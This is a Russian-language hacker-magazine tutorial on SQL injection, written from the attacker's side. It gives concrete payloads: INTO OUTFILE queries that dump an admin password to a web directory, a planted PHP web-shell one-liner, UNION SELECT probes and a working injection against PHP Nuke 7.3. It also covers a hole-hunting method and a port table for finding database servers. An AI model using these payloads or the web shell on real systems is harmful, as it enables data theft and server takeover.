Еще атакующий может сохранять часть таблицы в файл, подсовывая базе данных запрос типа "SELECT * FROM userTable INTO OUTFILE 'FileName'". Соответствующий ему URL уязвимого скрипта может выглядеть например так: www.victim.com/admin.php?op=login&pwd=123&aid=Admin'%20INTO%20OUTFILE%20'/path_to_file/pwd.txt, где path_to_file – путь к файлу pwd.txt, в который будет записан админивский пароль. Удобное средство для похищения данных, не так ли? Главное – размесить файл в таком месте откуда его потом будет можно беспрепятственно утянуть, например, в одном из публичных WWW-каталогах. Тогда полный путь к файлу должен выглядеть приблизительно так: "../../../../WWW/myfile.txt". (точная форма запроса зависит от конфигурации сервера). Но это еще только цветочки! Возможность создания файлов на сервере, позволяет засылать на атакуемую машину собственные скрипты (например, скрипт, дающий удаленный shell – "<? passthru($cmd) ?>"). Естественно, максимальный размер скрипта ограничен предельно допустимой длиной формы пользовательского ввода, но это ограничение зачастую удается обойти ручным формированием запроса в URL, или использованием SQL-команды INSERT INTO, добавляющей новые записи в таблицу.
Скорректированный URL-запрос может выглядеть например так: http://www.victim.com/index.php?id=12' или так: http://www.victim.com/index.php?id=12+union+select+null,null,null+from+table1 /*. Последний запрос работает только на MySQL версии 4.х и выше, поддерживающий union (объединение нескольких запросов в одной строке). Здесь table1 – имя таблицы, содержимое которой необходимо вывести на экран.
Атаки подобного типа называются SQL-инъекциями (SQL-injection) и являются частным случаем более общих атак, основанных на ошибках фильтрации и интерполяции строк. Мы словно "впрыскиваем" в форму запроса к базе данных собственную команду, прокалывая хакерской иглой тело уязвимого скрипта (отсюда и "инъекции" ). Это не ошибка SQL-сервера (как часто принято считать). Это – ошибка разработчиков скрипта. Грамотно спроектированный скрпит должен проверять пользовательский ввод на предмет присутствия потенциально опасных символов (как-то: одиночная кавычка, точка с запятой, двойное тире, а для MySQL еще и символ звездочки), включая и их шестнадцатеричные эквиваленты, задаваемые через префикс "%", а именно: %27, %2A и %3B. (Код символа двойного тире фильтровать не нужно, т. к. он не входит в число метасимволов, поддерживаемых браузером). Если хотя бы одно из условий фильтрации не проверяется или проверяется не везде (например, остаются не отфильтрованными строки URL или cookie) в скрипте образуется дыра, через которую его можно атаковать.
Впрочем, сделать это будет не так уж и просто. Необходимо иметь опыт программирования на Perl/PHP и знать как может выглядеть та или иная форма запроса и как чаще всего именуются поля таблицы, в противном случае интерполяция ни к чему не приведет. Непосредственной возможности определения имен полей и таблиц у хакера нет и ему приходится действовать методом слепого перебора (blinding).
К счастью для атакующего, большинство администраторов и WEB-мастеров слишком ленивы, чтобы разрабатывать все необходимые им скрипты самостоятельно и чаще они используют готовые решения, исходные тексты которых свободно доступны в сети. Причем, большинство этих скриптов дырявы как ведро без дна. Взять к примеру тот же PHP Nuke, в котором постоянно обнаруживаются все новые и новые уязвимости.
Приблизительная стратегия поиска дыр выглядит так. Скачиваем исходные тексты PHP Nuk'а (или любой другой портальной системы), устанавливаем их на свой локальный компьютер, проходимся глобальным поиском по всем файлам, откладывая в сторонку все те, что обращаются к базе данных (вызов типа mysql_query/mysql_db_query или типа того). Прокручиваем курсор верх и смотрим – где-то поблизости должна быть расположена строка запроса к базе (например: $query = "SELECT user_email, user_id FROM ${prefix}_users WHERE user_id = '$cookie[0]'"). Определяем имена переменных, подставляемых в базу, находим код, ответственный за передачу параметров пользовательского ввода и анализируем условия фильтрации.


Рисунок 26 фрагмент PHP Nuke, ответственный за формирование запроса к базе
В качестве наглядного примера рассмотрим одну из уязвимостей PHP Nuke 7.3, связанную с обработкой новостей. Соответствующий ей URL выглядит так: modules.php?name=News&file=categories&op=newindex&catid=1. По его внешнему виду можно предположить, что значение catid передается непосредственно в строке запроса к БД и если разработчик скрипта забыл о фильтрации, у нас появляется возможность модифицировать запрос по своему усмотрению. Для проверки этого предположения заменим catid с 1 на, допустим, 669. Сервер немедленного отобразит в ответ пустой экран. Теперь добавим к нашему URL следующую конструкцию "'or'1'1='1" (полностью он будет выглядеть так: modules.php?name=News&file=categories&op=newindex&catid=669'or'1'='1). Сервер послушно отобразит все новостные сообщения раздела, подтверждая, что SQL-инъекция сработала!


Рисунок 27 SQL-инъекции через строку URL
Еще можно попытаться вызвать ошибку SQL, подсунув ей заведомо неправильный запрос (например, символ одиночной кавычки) и тогда она может сообщить много интересного. Отсутствие ошибок еще не означает, что скрипт фильтрует пользовательский ввод – быть может он просто перехватывает сообщения об ошибках, что является нормальной практикой сетевого программирования. Также возможна ситуация, когда при возникновении ошибки возвращается код ответа 500, или происходит переадресация на главную страницу. Подобная двусмысленность ситуации существенно затрудняет поиск уязвимых серверов, но отнюдь не делает его невозможным!
Анализ показывает, что ошибки фильтрации встречаются в большом количестве скриптов (включая коммерческие), зачастую оставаясь неисправленными годами. Естественно, дыры в основных полях ввода давным-давно заткнуты и потому рассчитывать на быстрый успех уже не приходится. Запросы, передаваемые методом POST, протестированы значительно хуже, поскольку, передаются скрыто от пользователя и не могут быть модифицированы непосредственно из браузера, отсекая армаду начинающих "хакеров". Между тем взаимодействовать с WEB-сервером можно и посредством netcat'а (telnet'а), формируя POST-запросы вручную.
В общем, SQL-инъекции в очередной раз продемонстрировали миру, что программ без ошибок не бывает. Однако, не стоит переоценивать их значимость. Мавр сделал свое дело и может уходить. Администраторы и девелоперы об опасности и количество уязвимых сайтов неуклонно тает с каждым днем. Реальную власть нас системой дают лишь принципиально новые методики атак, неизвестные широкой общественности. Найти их наша с тобой задача. Освободи свой разум, перешагни грань неведомого, и зайди на сервер с той стороны, с которой на него еще никто не заходил.

команда | назначение
CREATE TABLE | создание новой таблицы
DROP TABLE | удаление существующей таблицы
INSERT INTO | добавление в таблицу поля с заданным значением
DELETE FROM …WHERE | удаление из таблицы всех записей, отвечающих условию WHERE
SELECT * FROM … WHERE | выборка из базы всех записей, отвечающих условию WHERE
UPDATE ... SET ... WHERE | обновление всех полей базы, отвечающих условию WHERE
Таблица 1 основные команды SQL

>>> врезка: как определить наличие SQL
Прежде чем начинать атаку на SQL-сервер, неплохо бы определить его присутствие, а в идеале – еще и распознать тип. Если сервер расположен внутри DMZ (где ему находиться ни в коем случае нельзя), то атакующему достаточно просканировать порты (см. таблицу 2).

порт | сервер
1433 | Microsoft-SQL-Server
1434 | Microsoft-SQL-Monitor
1498 | Watcom-SQL
1525 | ORACLE
1527 | ORACLE
1571 | Oracle Remote Data Base
3306 | MySQL
Таблица 2 порты, прослушиваемые различными серверами БД


Рисунок 28 сервер MySQL, прослушивающий 3306-порт

>>> врезка: противодействие вторжению
Когда ручной поиск дыр надоедает, хакеры, в сердцах обложив всех WEB-программистов смачным матом, запускают свое любое средства автоматического поиска уязвимостей и идут на перекур.
Одним из таких средств является Security Scanner, разработанный компанией Application Security и официально предназначенный для тестирования MySQL на стойкость к взлому. Ну, хакерам официоз не грозит. Как и всякое оружие, Security Scanner может использоваться и во вред, и во благо.
Он позволяет искать дыры как в самом сервере БД, так и в web-скриптах. При этом, БД проверятся на предмет уязвимости к атакам типа Denial of Service, наличия слабых паролей, неверно сконфигурированных прав доступа и т.д. В скриптах сканер позволяет обнаружить ошибки фильтрации ввода, позволяющие осуществлять SQL-инъекции, что значительно упрощает атаку.


Рисунок 29 инструментарий для наблюдений за SQL сервером или ваша атака не останется незамеченной

